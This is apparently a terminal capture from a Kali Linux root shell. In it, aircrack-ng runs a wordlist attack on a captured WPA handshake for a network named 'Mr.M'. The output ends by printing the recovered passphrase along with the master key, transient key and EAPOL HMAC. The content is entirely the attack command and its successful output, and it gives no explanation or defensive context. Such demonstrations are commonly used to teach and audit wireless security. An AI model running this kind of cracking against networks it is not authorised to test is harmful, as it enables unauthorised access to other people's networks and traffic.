 root@kali:~# aircrack-ng wpa_handshack-01.cap -w wordlist.txt
Opening wpa_handshack-01.cap
Read 10196 packets.
# BSSID ESSID Encryption
1 EA:7B:EE:C3:0A:3B Mr.M WPA (1 handshake)
Choosing first network as target.
Opening wpa_handshack-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:01] 1952/2400 keys tested (1379.90 k/s)
Time left: 0 seconds 81.33%
KEY FOUND! [ marcogood ]
Master Key : 1F 0F 3C F9 70 D1 75 2D 1A 8F 57 8A 66 8A 99 D4
15 FB A3 A8 58 C9 CE 70 C6 79 39 48 14 30 30 75
Transient Key : 91 81 9D 98 35 DA 3E 3C 58 C2 10 A8 C1 C0 4B 86
62 E1 D1 14 5C 28 C7 B0 70 FA 8A 22 82 57 86 EE
54 CA CA 94 4C D0 41 C4 77 EB 82 73 6F AA 78 33
F1 31 8C A5 A3 9F 03 F2 CC FD 4D 36 21 11 4F BE
EAPOL HMAC : B0 7A C2 6E 6A 39 8C 9E FC 30 2A 1D BF C1 99 E5
root@kali:~#